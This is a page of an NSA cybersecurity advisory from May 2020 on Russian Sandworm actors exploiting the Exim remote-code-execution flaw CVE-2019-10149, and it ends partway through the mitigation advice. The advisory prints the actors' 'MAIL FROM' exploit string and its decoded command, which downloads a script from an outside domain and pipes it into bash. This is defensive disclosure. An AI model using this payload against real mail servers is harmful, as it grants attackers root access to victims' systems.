 National Security Agency | Cybersecurity Advisory
SANDWORM ACTORS EXPLOITING VULNERABILITY IN
EXIM MAIL TRANSFER AGENT
Summary
Russian cyber actors from the GRU Main Center for Special Technologies (GTsST), field post number 74455, have been
exploiting a vulnerability in Exim Mail Transfer Agent (MTA) software since at least August 2019. The cyber actors
responsible for this malicious cyber program are known publicly as Sandworm team.
Exim is a commonly used MTA software for Unix®1-based systems and comes pre-installed on some Linux distributions
such as Debian®2. On 5 June 2019, an update for a critical vulnerability (CVE-2019-10149) in Exim was released. The
remote code execution vulnerability was introduced in Exim version 4.87. An unauthenticated remote attacker can send a
specially crafted email to execute commands with root privileges allowing the attacker to install programs, modify data,
and create new accounts [1]. An advisory was published to the Exim webpage urging users to update to the newest
version as older versions are unsupported [2].
The actors exploited victims using Exim software on their public facing MTAs by sending a command in the "MAIL FROM"
field of an SMTP (Simple Mail Transfer Protocol) message. Below is a sample, which contains parameters the actor would
modify per deployment.
MAIL FROM:<${run{\x2Fbin\x2Fsh\t-
c\t\x22exec\x20\x2Fusr\x2Fbin\x2Fwget\x20\x2DO\x20\x2D\x20http\:\x2F\x2F\hostapp.be\x2Fscript1.sh\x20\x7C\
x20bash\x22}}@hostapp.be>
Hex decoded command:
/bin/sh -c "exec /usr/bin/wget -O - http://hostapp.be/script1.sh | bash"
Figure 1: Sample “MAIL FROM” exploitation command
When CVE-2019-10149 is successfully exploited, an actor is able to execute code of their choosing. When Sandworm
exploited CVE-2019-10149, the victim machine would subsequently download and execute a shell script from a
Sandworm-controlled domain. This script would attempt to do the following on the victim machine:
• add privileged users
• disable network security settings
• update SSH configurations to enable additional remote access
• execute an additional script to enable follow-on exploitation
Mitigation Actions
Apply Exim Updates Immediately
Update Exim immediately by installing version 4.93 or newer to mitigate this and other vulnerabilities. Other vulnerabilities
exist and are likely to be exploited, so the latest fully patched version should be used [3]. Using a previous version of Exim
1 Unix is a registered trademark of The Open Group.
2 Debian is a registered trademark of Software in the Public Interest, Inc.
U/OO/140757-20 PP-20-0393 28 May 2020